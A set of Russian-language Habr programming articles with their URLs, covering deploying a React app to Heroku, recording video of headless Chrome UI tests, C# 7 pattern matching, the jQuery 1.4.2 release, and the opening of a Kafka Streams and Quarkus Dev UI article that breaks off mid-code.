**Полезное замечание** Для того, чтобы у вас все заработало, нужно поставить *create-react-app* глобально. Для этого нужно ввести команду `npm install -g create-react-app`. Однако, если вы ставили уже (насколько я понимаю историю коммитов этого шаблона, то ранее прошлого года), у вас может генерироваться ошибка пути из-за того, что нужно обновить *react-scripts* на новую версию на 3.4.0. Но чтобы избежать ошибки и в следующих генерациях, вам нужно деинсталировать текущую версию пакета при помощи `npm uninstall -g create-react-app`.
Отлично, вы поставили пакет и теперь хотите задеплоить это. Для того, чтобы не деплоить простой пакет с одним компонентом, который *create-react-app* поставляет «из коробки», я решил написать небольшое todo-приложение, с исходным кодом которого, если вы тоже хотите попробовать залить свое приложение, можно ознакомиться [здесь](https://github.com/isakura313/art_todo). Если вкратце, то там идет сохранение состояния в виде нового и модного *entries*, где сохраняются текст дел и их *id*, которое генерируется напрямую из `Date.now()`. Часть верстки компонентов я взял из *Material-UI react*.
Можете поставить это приложение себе и развернуть его при помощи:
```
npm i -D
npm start
```
Дальше у нас есть невероятная возможность поиграться и создавать свои дела. Однако все возможности, которые есть в данном приложении — это сохранять дела в *state*. Никакой подвязки к серверу или хотя бы к *localStorage* я не делал, цель этой статьи состоит не в этом. Предположим, что я очень сильно параноик и свои дела буду записывать только за одно включение вкладки браузера.
##### Создание своего favicon
Зачем нам вообще нужен *Node.js* сервер, если никакой работы с БД не проводится? С помощью сервера мы будем отдавать favicon и весь остальный код. В нашем *React*-приложении заходим в папку *public* и удаляем оттуда шаблонный favicon.ico. Я возьму иконку [отсюда](https://icon-icons.com/icon/checklist-list-tasks-todo/106575) и перенесу ее в папку public.
##### Создаем свой Express-сервер
Дальше создаем свой Express сервер для обслуживания билда. Прямо в папке приложения создаем файл `server.js`, в котором и развернется работа нашего бекенда.
Пишем в нем следующее:
```
const express = require('express');
const favicon = require('express-favicon');
const path = require('path');
const port = process.env.PORT || 8080;
// здесь у нас происходит импорт пакетов и определяется порт нашего сервера
const app = express();
app.use(favicon(__dirname + '/build/favicon.png'));
//здесь наше приложение отдаёт статику
app.use(express.static(__dirname));
app.use(express.static(path.join(__dirname, 'build')));
//простой тест сервера
app.get('/ping', function (req, res) {
return res.send('pong');
});
//обслуживание html
app.get('/*', function (req, res) {
res.sendFile(path.join(__dirname, 'build', 'index.html'));
});
app.listen(port);
```
Так как мы используем пакеты *express*, *express-favicon* и *path*, их нужно проинсталлировать:
```
yarn add express express-favicon path -D
```
В `package.json` изменяем команду *start* на следующую:
```
"start": "node server.js",
```
##### Запускаем build
Дальше нам нужно забилдить приложение с помощью следующей команды:
```
yarn build
```
Неплохо было бы потестировать, что наше приложение работает корректно. Для этого набираем `yarn start` и оцениваем, насколько корректно оно работает.
##### Скрываем sourcemap
Возможно вы не хотите, чтобы кто-то мог получить доступ к вашему исходному коду. В этом случае нужно снять доступ к вашим `sourcemap`. Для этого создаете в репозитории файл `.env` и запрещаете в нем генерацию карт:
```
GENERATE_SOURCEMAP=false
```
**Полезное замечание** Source map упрощают дебаг кода непосредственно на продакшене (я понимаю, что дебаг, тесты, и комменты на проде это святое, но все-таки так делать нельзя). Самый грамотный ход — создать себе отдельную ветку с source map, на которой вы и будете дебажить, и отдельную в сам прод.
##### Непосредственно деплой
Если у вас еще нет аккаунта на *heroku*, вам стоит зарегистрироваться [здесь](https://signup.heroku.com/) . Для деплоя также потребуется установить Heroku CLI [отсюда](https://devcenter.heroku.com/articles/heroku-cli). Проверьте его работу, написав *heroku login* в командную строку. Дальше вас ждет редирект на сайт heroku, где нужно авторизоваться.
Потом вводим имя вашего приложения. В моем случае это будет *todoisakura313*, потому что использовать спецсимволы и нижние подчеркивания в имени приложения нельзя:
```
heroku create todoisakura313
```
Потом мы отправим наш билд с помощью следующих команд:
```
npm install
git add --all
git commit -m "first commit"
git push heroku master
```
Эти команды позволят поставить зависимости, инициализировать `git`, и загрузить само приложение.
Отлично! В общем все готово, сейчас приложение уже должно появиться по адресу `https://<название вашего приложения>.herokuapp.com/`. Вы можете открыть приложение, набрав в консоли следующие команды:
```
heroku open
```
Если что-то пошло не так, узнать, в чем дело можно с помощью команды `heroku logs --tail`. Однако, в общем, если вы не отклонялись от инструкций данной статьи, у вас все должно было получиться.
На этом все! Спасибо за внимание. С работающим приложением можно ознакомиться [здесь](https://todoisakura313.herokuapp.com/), а с его готовым кодом — [здесь](https://github.com/isakura313/art_test).
**А тех, кто дочитал до конца, мы приглашаем на [еще один бесплатный вебинар](https://otus.pw/0D0d/), в рамках которого Вы узнаете сильные и слабые стороны самых популярных JS-фреймворков для Frontend-разработки, поймете для каких задач какой из фреймворков лучше подойдет и сможете определиться, что лучше изучать.**
|
https://habr.com/ru/post/490890/
| null |
ru
| null |
# Запись видео UI автотестов, работающих в headless Chrome
Всем привет!
В данной статье хочется рассказать о том, как была решена задача записи видео автотестов, работающих в **headless** Chrome (с записью в не headless режиме проблем быть не должно). Будет рассмотрено несколько разных подходов, рассказано про трудности и пути их решения.
**Постановка задачи**
1. Тесты выполняются под Windows
2. Тесты используют Selenium Web Driver + Headless Chrome
3. Тесты запускаются в несколько потоков
Для упавших тестов нужно сохранить видео, при этом
1. Время выполнения должно вырасти не более чем на 10%.
2. Обойтись минимумом изменений в текущей имплементации
Если интересно решение, добро пожаловать под кат.
#### Наивный подход. Cкриншоты
В нашем тестовом фреймворке есть низкоуровневая обертка над Selenium. Поэтому первая имплементация была очень простой и крайне наивной: во все места, изменяющие страницу (Click, Set textbox, Navigate и т.п.) был добавлен код, сохраняющий скриншот экрана через Selenium Web Driver
```
Driver.TakeScreenshot().SaveAsFile(screenshotPath);
```
Время выполнения тестов с таким подходом выросло в разы. Причина: операция сохранения скриншота работает совсем не быстро — от 0.5 секунды до нескольких секунд.
#### Cкриншоты в отдельном потоке
Вместо кода, сохраняющего скриншоты во всех местах, изменяющих страницу (Click, Set textbox, Navigate) был добавлен код, постоянно сохраняющий скриншоты в отдельном потоке
**Скрытый текст**
```
...
var timeTillNextFrame = TimeSpan.Zero;
while (!_stopThread.WaitOne(timeTillNextFrame))
{
var screenShotDriver = Driver as ITakesScreenshot;
if (screenShotDriver == null)
{
continue;
}
var screenShot = screenShotDriver.GetScreenshot();
...
}
```
Время выполнения тестов, по-прежнему, было очень долгим. С причиной задержки я не стал разбираться. Скорее всего Selenium отказывается что-то делать, пока идет сохранение скриншота. Возможно, помог бы еще один инстанс Selenium, законнекченный к той же сессии.
#### Cкриншоты в отдельном потоке через Puppeteer
Делать два инстанса Selenium было не очень интересно, так как я давно хотел попробовать [puppeteer-sharp](https://github.com/hardkoded/puppeteer-sharp) в деле — а тут нашлась подходящая причина. Сбоку от Selenium был создан Puppeteer, который просто приконнектился к Chrome, уже созданному через Selenium
**Скрытый текст**
```
var options = new ConnectOptions()
{
BrowserURL = $"http://127.0.0.1:{debugPort}"
};
_puppeteerBrowser = Puppeteer.ConnectAsync(options).GetAwaiter().GetResult();
```
Тест пошел своей дорожкой через Selenium, а скриншотами в отдельном потоке занялся Puppeteer
**Скрытый текст**
```
...
var timeTillNextFrame = TimeSpan.Zero;
while (!_stopThread.WaitOne(timeTillNextFrame))
{
var pages = _puppeteerBrowser.PagesAsync().GetAwaiter().GetResult();
if (pages.Length <= 0)
{
continue;
}
var page = pages[0];
page.SetViewportAsync(new ViewPortOptions
{
Width = screenWidth,
Height = screenHeight
}).GetAwaiter().GetResult();
var screen = page.ScreenshotStreamAsync().GetAwaiter().GetResult();
...
}
```
Эта имплементация дала обнадеживающие результаты, время выполнения увеличилось на допустимые 10%.
**Минусы**
1. Время сохранения скриншотов через Puppeteer не мгновенное, часть фреймов будет потеряна, а в них может оказаться, что-то интересное для разбора.
2. Если Selenium переключает табы, нужно уведомить Puppeteer, иначе он будет скриншотить только первый таб в коде выше (возможно, есть способ найти активный таб — надо смотреть).
Первый минус для меня оказался блокирующим, поэтому переходим к следующему решению.
#### Screencast
В Chrome есть интересная фишка — [Page.startScreencast](https://chromedevtools.github.io/devtools-protocol/tot/Page/#method-startScreencast). По описанию — она как раз делает то, что надо — кастит измененные фреймы, чтобы желающие могли их перехватить и что-нибудь интересное с ними сделать.
И в Selenium, и в Puppeteer можно стартовать Page.startScreencast, но добавить обработчики нельзя ни в одном, ни в другом. [Хотелка](https://github.com/puppeteer/puppeteer/issues/478) такая уже озвучена — ждем имплементацию.
Я попробовал подружиться с библиотечкой [ChromeDevTools](https://github.com/MasterDevs/ChromeDevTools). К сожалению, быстро наладить хорошие отношения у меня с ней не получилось. После дальнейших поисков было найдено решение для ScreenCast в [mafredri/cdp](https://github.com/mafredri/cdp/blob/master/example/screencast/main.go) Из исходного примера была убрана ненужная навигация и были добавлены необходимые входные параметры:
**Скрытый текст**
```
package main
import (
"os"
"context"
"fmt"
"io/ioutil"
"log"
"time"
"flag"
"github.com/mafredri/cdp"
"github.com/mafredri/cdp/devtool"
"github.com/mafredri/cdp/protocol/page"
"github.com/mafredri/cdp/rpcc"
)
func main() {
folderPtr := flag.String("folder", "", "folder path for screenshots: example c:\\temp\\screens\\")
chromePtr := flag.String("chrome", "http://localhost:9222", "chrome connection - example: http://localhost:9222")
widthPtr := flag.Int("width", 1280, "screencast width")
heightPtr := flag.Int("height", 720, "screencast height")
qualityPtr := flag.Int("quality", 100, "screencast quality")
flag.Parse()
if err := run(*folderPtr, *chromePtr, *widthPtr, *heightPtr, *qualityPtr); err != nil {
panic(err)
}
}
func run(folder string, chromeConnection string, width int, height int, quality int) error {
ctx, cancel := context.WithCancel(context.TODO())
defer cancel()
chromePath := chromeConnection
folderPath := folder
devt := devtool.New(chromePath)
pageTarget, err := devt.Get(ctx, devtool.Page)
if err != nil {
return err
}
conn, err := rpcc.DialContext(ctx, pageTarget.WebSocketDebuggerURL)
if err != nil {
return err
}
defer conn.Close()
c := cdp.NewClient(conn)
err = c.Page.Enable(ctx)
if err != nil {
return err
}
// Start listening to ScreencastFrame events.
screencastFrame, err := c.Page.ScreencastFrame(ctx)
if err != nil {
return err
}
go func() {
defer screencastFrame.Close()
for {
ev, err := screencastFrame.Recv()
if err != nil {
log.Printf("Failed to receive ScreencastFrame: %v", err)
os.Exit(0)
}
log.Printf("Got frame with sessionID: %d: %+v", ev.SessionID, ev.Metadata)
err = c.Page.ScreencastFrameAck(ctx, page.NewScreencastFrameAckArgs(ev.SessionID))
if err != nil {
log.Printf("Failed to ack ScreencastFrame: %v", err)
os.Exit(0)
}
// Write to screencast_frame-[timestamp].png.
name := fmt.Sprintf("screencast_frame-%d.png", ev.Metadata.Timestamp.Time().Unix())
filePath := folderPath + name
// Write the frame to file (without blocking).
go func() {
err = ioutil.WriteFile(filePath, ev.Data, 0644)
if err != nil {
log.Printf("Failed to write ScreencastFrame to %q: %v", name, err)
}
}()
}
}()
screencastArgs := page.NewStartScreencastArgs().
SetQuality(quality).
SetMaxWidth(width).
SetMaxHeight(height).
SetEveryNthFrame(1).
SetFormat("png")
err = c.Page.StartScreencast(ctx, screencastArgs)
if err != nil {
return err
}
// Random delay for our screencast.
time.Sleep(600 * time.Second)
err = c.Page.StopScreencast(ctx)
if err != nil {
return err
}
return nil
}
```
Далее данный файлик был собран командой:
```
go build -o screencast.exe main.go
```
И я смог использовать его в C# solution с тестами:
**Скрытый текст**
```
var startInfo = new ProcessStartInfo(screenCastPath)
{
WindowStyle = ProcessWindowStyle.Minimized,
Arguments = $"-folder={_framesFolderPath} " +
$"-chrome=http://localhost:{_debugPort} " +
"-width=1024 " +
"-height=576 " +
"-quality=0"
};
Process.Start(startInfo);
```
Отдельный поток для записи скриншотов был выкинут за ненадобностью. Алогритм работы получился таким:
1. Стартуем Chrome через Selenium
2. Стартуем Screencast через собранный бинарник — он коннектится к Chrome и начинает сохранять поток фреймов в указанную нами папку
3. По окончании теста закрываем Chrome — автоматом закрывается бинарник
4. Если тест упал — создаем видео
5. Зачищаем папку с фреймами
Данный подход дал лучший результат по времени выполнения (задержек практически нет). Плюс он обеспечил максимум информации по тесту (потерянных фреймов практически нет).
**Минусы**
1. Невысокое разрешение для screencast. Если запустить тесты в пару потоков и выставить разрешение 2560\*1440 для Chrome — то произойдет [переполнение буфера](https://groups.google.com/a/chromium.org/forum/#!topic/chromium-discuss/U5qyeX_ydBo), отведенного под передачу данных.
2. C ростом разрешения, возрастает нагрузка на CPU.
В итоге, под screencast я выбрал разрешение 1024\*576 — на таком разрешение тесты отработали нормально в 6 потоков, процессор работал в комфортном режиме (6-ти ядерник i7-5820).
#### Собираем видео
Осталось собрать фреймы в видео. Для этого я использовал библиотечку [SharpAvi](https://github.com/baSSiLL/SharpAvi)
**Скрытый текст**
```
private void GenerateVideoFromScreens(string videoPath)
{
try
{
var videoWriter = new AviWriter(videoPath) { FramesPerSecond = 1, EmitIndex1 = true };
var videoStream = videoWriter.AddMotionJpegVideoStream(1024, 576);
var screens = new DirectoryInfo(_framesFolderPath).GetFiles().OrderBy(f => f.CreationTimeUtc.Ticks).ToList();
foreach (var screen in screens)
{
try
{
using (var bmp = new Bitmap(screen.FullName))
{
var bits = bmp.LockBits(new Rectangle(0, 0, videoStream.Width, videoStream.Height), ImageLockMode.ReadOnly, PixelFormat.Format32bppRgb);
var videoFrame = new byte[videoStream.Width * videoStream.Height * 4];
Marshal.Copy(bits.Scan0, videoFrame, 0, videoFrame.Length);
bmp.UnlockBits(bits);
videoStream.WriteFrameAsync(
true,
videoFrame,
0,
videoFrame.Length).GetAwaiter().GetResult();
}
}
catch(Exception ex)
{
// ignore all video related errors per frame
}
}
videoWriter.Close();
}
catch
{
// ignore all video related errors per streams
}
}
```
#### Upscale картинок
Так как разрешение screencast совсем небольшое 1024\*576, нужно выставить и небольшое разрешение самому Chrome, иначе будут проблемы с мелким текстом.
Chrome 2560\*1440 -> screencast в 1024\*576 = мелкий текст практически нечитаем
Chrome 1920\*1080 -> screencast в 1024\*576 = мелкий текст читается с трудом
Chrome 1408\*792 -> screencast в 1024\*576 = мелкий текст читается без проблем
Полученное видео 1024\*576 можно улучшить — если фреймы заапскейлить до 1920\*1080 с помощью библиотечки [PhotoSauce](https://github.com/saucecontrol/PhotoSauce)
**Скрытый текст**
```
public Bitmap ResizeImage(Bitmap bitmap, int width)
{
using (var inStream = new MemoryStream())
{
bitmap.Save(inStream, ImageFormat.Png);
inStream.Position = 0;
using (MemoryStream outStream = new MemoryStream())
{
var settings = new ProcessImageSettings { Width = width };
MagicImageProcessor.ProcessImage(inStream, outStream, settings);
return new Bitmap(outStream);
}
}
}
```
В итоге получились такие параметры: Chrome работает в 1408\*792, ScreenCast в 1024\*576, итоговое видео для просмотра апскейлится до 1920\*1080. По ссылке можно посмотреть [пример](https://jirareportsstorage.blob.core.windows.net/photo/result.avi) финального результата.
#### Спасибо
Спасибо, всем кто дочитал — если есть более простое решение исходной задачки, напишите, пожалуйста, в комментарии. Так же принимается любая критика, в том числе злобная по написанному выше.
Всем здоровья и скорейшего окончания ковидных ограничений!
|
https://habr.com/ru/post/503476/
| null |
ru
| null |
# Pattern matching в C# 7
В C# 7 наконец-то появилась долгожданная функция под названием «сопоставление с образцом». Если вы знакомы с функциональными языками, такими как F#, то эта функция в том виде, в котором она существует на данный момент, может вас слегка разочаровать. Но даже сегодня она способна упростить код в самых разных случаях. Подробнее под катом!

Каждая новая функция может быть опасна для разработчика, создающего приложение, для которого критически важна производительность. Новые уровни абстракций хороши, но чтобы эффективно их использовать, нужно понимать, как они работают на самом деле. В этой статье рассматривается функция сопоставления с образцом и принципы ее работы.
Образец в C# может использоваться в выражении is, а также в блоке case оператора switch.
Существует три типа образцов:
* образецконстанты;
* образецтипа;
* образецпеременной.
Сопоставление с образцом в выражениях is
----------------------------------------
```
public void IsExpressions(object o)
{
// Alternative way checking for null
if (o is null) Console.WriteLine("o is null");
// Const pattern can refer to a constant value
const double value = double.NaN;
if (o is value) Console.WriteLine("o is value");
// Const pattern can use a string literal
if (o is "o") Console.WriteLine("o is \"o\"");
// Type pattern
if (o is int n) Console.WriteLine(n);
// Type pattern and compound expressions
if (o is string s && s.Trim() != string.Empty)
Console.WriteLine("o is not blank");
}
```
С помощью выражения is можно проверить, является ли значение постоянным, а с помощью проверки типа можно дополнительно определить переменную образца.
При использовании сопоставления с образцом в выражениях is стоит обратить внимание на несколько интересных моментов:
* Переменная, введенная оператором if, отправляется во внешнюю область видимости.
* Переменная, введенная оператором if, явно назначается, только когда образецсовпадает.
* Текущая реализация сопоставления с образцом константы в выражениях is не очень эффективна.
Сначала рассмотрим первые два случая:
```
public void ScopeAndDefiniteAssigning(object o)
{
if (o is string s && s.Length != 0)
{
Console.WriteLine("o is not empty string");
}
// Can't use 's' any more. 's' is already declared in the current scope.
if (o is int n || (o is string s2 && int.TryParse(s2, out n)))
{
Console.WriteLine(n);
}
}
```
Первый оператор if вводит переменную s, видимую внутри всего метода. Это разумно, но усложнит логику, если другие выражения if в одном блоке попытаются повторно использовать то же имя. В этом случае обязательно использовать другое имя, чтобы избежать конфликтов.
Переменная, введенная в выражение is, явно назначается, только когда предикат имеет значение true. Это значит, что переменная n во втором выражении if не назначена в правом операнде, но поскольку она уже объявлена, мы можем использовать ее как переменную out в методе int.TryParse.
Третий момент, упомянутый выше, является наиболее важным. Рассмотрим следующий пример:
```
public void BoxTwice(int n)
{
if (n is 42) Console.WriteLine("n is 42");
}
```
В большинстве случаев выражение is преобразуется в object.Equals(константа, переменная) [хотя в характеристиках говорится, что для простых типов следует использовать оператор ==]:
```
public void BoxTwice(int n)
{
if (object.Equals(42, n))
{
Console.WriteLine("n is 42");
}
}
```
Этот код вызывает два процесса «упаковка-преобразование», которые могут значительно повлиять на производительность, если использовать их на критическом пути приложения. Раньше выражение o is null вызывало упаковку, если переменная о имела тип, допускающий значение null (см. [Suboptimal code for e is null](https://github.com/dotnet/roslyn/issues/13247) («Неоптимальный код для e is null»)), но есть надежда, что это будет исправлено (вот соответствующий [запрос на github](https://github.com/dotnet/roslyn/issues/20642)).
Если переменная n относится к типу object, то выражение o is 42 вызовет один процесс «упаковка-преобразование» (для литерала 42), хотя похожий код на основе оператора switch не привел бы к этому.
Образец переменной в выражении is
---------------------------------
Образец переменной — это особый вид образца типа с одним большим отличием: образец будет соответствовать любому значению, даже null.
```
public void IsVar(object o)
{
if (o is var x) Console.WriteLine($"x: {x}");
}
```
Выражение o is object примет значение true, если o не равна null, однако выражение o is var x всегда будет принимать значение true. Поэтому компилятор в режиме выпуска\* полностью исключает выражения if и просто покидает вызов метода Console. К сожалению, компилятор не предупреждает о недоступности кода в следующем случае: if (!(o is var x)) Console.WriteLine(«Unreachable»). Есть надежда, что и это тоже исправят.
*\* Неясно, почему поведение отличается только в режиме выпуска. Представляется, что корень всех проблем один: первоначальная реализация функции неоптимальна. Впрочем, судя по [этому комментарию](http://Pattern%20matching) Нила Гафтера (Neal Gafter), скоро все изменится: «Код для сопоставления с образцом будет переписан с нуля (чтобы также поддерживать рекурсивные образцы). Я думаю, что большинство улучшений, о которых вы говорите, будет реализовано в новом коде и доступно бесплатно. Впрочем, для этого потребуется какое-то время».*
Отсутствие проверки на значение null делает эту ситуацию особенной и потенциально опасной. Однако если вы точно знаете принципы работы этого образца, то он может оказаться полезным. Его можно использовать для введения временной переменной в выражение:
```
public void VarPattern(IEnumerable s)
{
if (s.FirstOrDefault(o => o != null) is var v
&& int.TryParse(v, out var n))
{
Console.WriteLine(n);
}
}
```
Выражение Is и оператор Elvis
-----------------------------
Есть еще один случай, который может оказаться полезным. Образецтипа соответствует значению, только когда оно не равно null. Мы можем использовать эту логику «фильтрации» с оператором, распространяющим null, чтобы сделать код более удобным для чтения:
```
public void WithNullPropagation(IEnumerable s)
{
if (s?.FirstOrDefault(str => str.Length > 10)?.Length is int length)
{
Console.WriteLine(length);
}
// Similar to
if (s?.FirstOrDefault(str => str.Length > 10)?.Length is var length2 && length2 != null)
{
Console.WriteLine(length2);
}
// And similar to
var length3 = s?.FirstOrDefault(str => str.Length > 10)?.Length;
if (length3 != null)
{
Console.WriteLine(length3);
}
}
```
Обратите внимание, что один и тот же образецможно использовать как для типов значения, так и для ссылочных типов.
Сопоставление с образцом в блоках case
--------------------------------------
В C# 7 был расширен функционал оператора switch, так что образцы могут теперь использоваться в предложениях case:
```
public static int Count(this IEnumerable e)
{
switch (e)
{
case ICollection c: return c.Count;
case IReadOnlyCollection c: return c.Count;
// Matches concurrent collections
case IProducerConsumerCollection pc: return pc.Count;
// Matches if e is not null
case IEnumerable \_: return e.Count();
// Default case is handled when e is null
default: return 0;
}
}
```
В этом примере показан первый набор изменений оператора switch.
1. С оператором switch может использоваться переменная любого типа.
2. Предложением case можно задать образец.
3. Важен порядок предложений case. Компилятор выдаст ошибку, если предыдущее предложение соответствует базовому типу, а последующее — производному.
4. Нестандартные предложения неявно проверяются на значение null\*\*. В приведенном выше примере последнее предложение case является действительным, так как совпадает, только когда аргумент не равен null.
*\*\* В последнем предложении case показана еще одна функция, добавленная в C# 7, — образцы пустой переменной. Специальное имя \_ сообщает компилятору, что переменная не нужна. Образцу типа в предложении case требуется псевдоним. Но если вам это не нужно, можно использовать \_.*
Следующий фрагмент показывает еще одну особенность сопоставления с образцом на основе оператора switch — возможность использовать предикаты:
```
public static void FizzBuzz(object o)
{
switch (o)
{
case string s when s.Contains("Fizz") || s.Contains("Buzz"):
Console.WriteLine(s);
break;
case int n when n % 5 == 0 && n % 3 == 0:
Console.WriteLine("FizzBuzz");
break;
case int n when n % 5 == 0:
Console.WriteLine("Fizz");
break;
case int n when n % 3 == 0:
Console.WriteLine("Buzz");
break;
case int n:
Console.WriteLine(n);
break;
}
}
```
Это странная версия задачи [FizzBuzz](http://wiki.c2.com/?FizzBuzzTest), в которой обрабатывается объект, а не просто число.
Оператор switch может включать несколько предложений case с одинаковым типом. В этом случае компилятор объединяет все проверки типов, чтобы избежать лишних вычислений:
```
public static void FizzBuzz(object o)
{
// All cases can match only if the value is not null
if (o != null)
{
if (o is string s &&
(s.Contains("Fizz") || s.Contains("Buzz")))
{
Console.WriteLine(s);
return;
}
bool isInt = o is int;
int num = isInt ? ((int)o) : 0;
if (isInt)
{
// The type check and unboxing happens only once per group
if (num % 5 == 0 && num % 3 == 0)
{
Console.WriteLine("FizzBuzz");
return;
}
if (num % 5 == 0)
{
Console.WriteLine("Fizz");
return;
}
if (num % 3 == 0)
{
Console.WriteLine("Buzz");
return;
}
Console.WriteLine(num);
}
}
}
```
Но нужно помнить о двух вещах:
1. Компилятор объединяет только последовательные проверки типов, и если вы будете смешивать предложения case с разными типами, будет сгенерирован менее качественный код:
```
switch (o)
{
// The generated code is less optimal:
// If o is int, then more than one type check and unboxing operation
// may happen.
case int n when n == 1: return 1;
case string s when s == "": return 2;
case int n when n == 2: return 3;
default: return -1;
}
```
Компилятор преобразует его следующим образом:
if (o is int n && n == 1) return 1;
```
if (o is string s && s == "") return 2;
if (o is int n2 && n2 == 2) return 3;
return -1;
```
2. Компилятор делает все возможное, чтобы избежать типичных проблем упорядочения.
```
switch (o)
{
case int n: return 1;
// Error: The switch case has already been handled by a previous case.
case int n when n == 1: return 2;
}
```
Однако компилятор не может определить, что один предикат сильнее другого, и эффективно замещает следующие предложения case:
```
switch (o)
{
case int n when n > 0: return 1;
// Will never match, but the compiler won't warn you about it
case int n when n > 1: return 2;
}
```
Кратко о сопоставлении с образцом
---------------------------------
* В C# 7 появились следующие образцы: образец константы, образец типа, образец переменной и образец пустой переменной.
* Образцы можно использовать в выражениях is и в блоках case.
* Реализация образца константы в выражении is для типов значения далека от идеала с точки зрения производительности.
* Образцы переменной всегда совпадают, с ними надо быть осторожными.
* Оператор switch можно использовать для набора проверок типа с дополнительными предикатами в предложениях when.
Событие по Unity в Москве — Unity Moscow Meetup 2018.1
------------------------------------------------------
11 октября, в четверг, в ВШБИ состоится Unity Moscow Meetup 2018.1. Это первая в этом сезоне встреча Unity разработчиков в Москве. Темой первого митапа будет AR/VR. Вас ждут интересные доклады, общение с профессионалами индустрии, а так же специальная демо-зона от MSI.
[Подробности](http://unimosmeet.ru/event2018_1)
|
https://habr.com/ru/post/423229/
| null |
ru
| null |
# jQuery 1.4.2
 Обновился jQuery до версии 1.4.2
Исправлено несколько багов и добавлено немного функционала
1) реализовано 2 новых метода [.delegate()](http://api.jquery.com/delegate) и [.undelegate()](http://api.jquery.com/undelegate), призванных дополнить методы [.live()](http://api.jquery.com/live) and [.die()](http://api.jquery.com/die). Эти методы упрощают работу с некоторыми определенными событиями.
К примеру:
> `$("table").delegate("td", "hover", function(){
>
> $(this).toggleClass("hover");
>
> });`
Это эквивалентно следующему коду написанаму с использованием .live():
> `$("table").each(function(){
>
> $("td", this).live("hover", function(){
>
> $(this).toggleClass("hover");
>
> });
>
> });`
2) улучшена производительность — [TaskSpeed тест](http://ejohn.org/files/142/) — Судя по обилию темно-зеленого цвета (the fastest/baseline) в графе jQuery 1.4.2 вырывается в безоговорочные лидеры. (Хотя тесты это не реальное приложение, конечно)
Улучшен вызов .bind() и .unbind() ([Ticket](http://dev.jquery.com/ticket/5972))
улучшения в .empty(), .remove(), и .html() ([Ticket](http://dev.jquery.com/ticket/5974))
Улучшение вставки одиночного DOM-элемента в документ ([Ticket](http://dev.jquery.com/ticket/5979), [Additional Commit](http://github.com/jquery/jquery/commit/0db207da238e879dad20f68178e6248750d3b984))
Улучшен вызов $(«body») ([commit](http://github.com/jquery/jquery/commit/b8076a914ba9d400dc9c48d866b145df6fabafcf))
[jQuery Minified](http://code.jquery.com/jquery-1.4.2.min.js) (24kb [Gzipped](http://www.julienlecomte.net/blog/2007/08/13/))
[jQuery Regular](http://code.jquery.com/jquery-1.4.2.js) (155kb)
[Изменение функционала](http://api.jquery.com/category/version/1.4.2/)
[jQuery 1.4.2 Released](http://blog.jquery.com/2010/02/19/jquery-142-released/) — примеры использования новых функций
|
https://habr.com/ru/post/84995/
| null |
ru
| null |
# Визуализация Apache Kafka Streams с помощью Quarkus Dev UI
В этой статье показано, как можно визуализировать [Apache Kafka Streams](https://kafka.apache.org/documentation/streams/) в реактивных приложениях с помощью пользовательского интерфейса разработчика в [Quarkus](https://developers.redhat.com/products/quarkus/overview) (Quarkus Dev UI). Quarkus - Java платформа, предоставляющая расширение для использования Kafka Streams API, а также позволяющая реализовывать приложения потоковой обработки, основанные непосредственно на [Kafka](https://developers.redhat.com/topics/kafka-kubernetes).
### Реактивный обмен сообщениями и Apache Kafka
С появлением [архитектур](https://developers.redhat.com/topics/event-driven/), [управляемых событиями](https://developers.redhat.com/topics/event-driven/), многие разработчики применяют реактивное программирование для написания бизнес-приложений. Требования к этим приложениям буквально указывают, что они не должны обрабатываться в реальном времени, потому что конечные пользователи не ожидают синхронного взаимодействия через веб-браузеры или мобильные устройства. Вместо этого низкая задержка является более важным критерием производительности, независимо от объема данных или одновременных пользователей.
Вам может быть интересно, как реактивное программирование может достичь этой совершенно иной цели. Секрет заключается в асинхронном протоколе связи, отделяющем отправителей от приложений, которые потребляют и обрабатывают события. В этой схеме вызывающий абонент (например, конечный пользователь) отправляет сообщение получателю, а затем продолжает обработку других запросов, не дожидаясь ответа. Асинхронная обработка также может улучшить производительность, безопасность и масштабируемость больших объемов данных.
Однако нелегко реализовать все, что связано с возможностями асинхронной связи, с помощью только реактивного программирования. Это причина того, что платформы очередей сообщений также стали играть важную роль в приложениях, управляемых событиями.
[Apache Kafka](https://kafka.apache.org/) - одна из самых популярных платформ для асинхронной обработки сообщений о событиях для поддержки реактивных приложений. [Kafka Streams](https://kafka.apache.org/documentation/streams/) - это клиентская библиотека, которая непрерывно абстрагирует изменяющиеся наборы данных событий (также известные как *потоки*) в кластерах Kafka для поддержки высокой пропускной способности и масштабируемости. Поток - это набор записей данных в виде пар ключ-значение.
### Пример использования Quarkus Dev UI
Взгляните на следующий метод `getMetaData()`, чтобы увидеть, как Quarkus позволяет отправлять интерактивные запросы к потокам Kafka с помощью внедрения `KafkaStreams`. [Полный код](https://github.com/quarkusio/quarkus-quickstarts/blob/main/kafka-streams-quickstart/aggregator/src/main/java/org/acme/kafka/streams/aggregator/streams/InteractiveQueries.java) включен в [Quarkus Kafka Streams Quickstart](https://github.com/quarkusio/quarkus-quickstarts/blob/main/kafka-streams-quickstart).
```
@Inject
KafkaStreams streams;
public List getMetaData(){
return streams
.allMetadataForStore(TopologyProducer.WEATHER\_STATIONS\_STORE)
.stream()
.map(m->new PipelineMetadata(
m.hostInfo().host()+":"+m.hostInfo().port(),
m.topicPartitions()
.stream()
.map(TopicPartition::toString)
.collect(Collectors.toSet())))
.collect(Collectors.toList());
}
```
Kafka Streams также позволяет создавать топологию процессов, которая представляет собой граф источников, процессоров и приемников в темах Kafka. Конечно, вы можете отслеживать потоки с помощью инструментов командной строки (таких, как [kcat](https://docs.confluent.io/platform/current/app-development/kafkacat-usage.html)), но текстовый вывод не позволяет легко понять, как потоки обрабатывают и используют сообщения по темам Kafka.
Взглянем на другой пример. Метод `buildTopology()` позволяет строить топологию потока. Найдите [полный код](https://github.com/quarkusio/quarkus-quickstarts/blob/main/kafka-streams-quickstart/aggregator/src/main/java/org/acme/kafka/streams/aggregator/streams/TopologyProducer.java) в [Quarkus Кафка Streams Quickstart](https://github.com/quarkusio/quarkus-quickstarts/blob/main/kafka-streams-quickstart).
```
@Produces
public Topology buildTopology(){
StreamsBuilder builder=new StreamsBuilder();
ObjectMapperSerde weatherStationSerde=new ObjectMapperSerde<>(WeatherStation.class);
ObjectMapperSerde aggregationSerde=new ObjectMapperSerde<>(Aggregation.class);
KeyValueBytesStoreSupplier storeSupplier=Stores.persistentKeyValueStore(WEATHER\_STATIONS\_STORE);
GlobalKTable stations=builder.globalTable(
WEATHER\_STATIONS\_TOPIC,
Consumed.with(Serdes.Integer(),weatherStationSerde));
builder.stream(
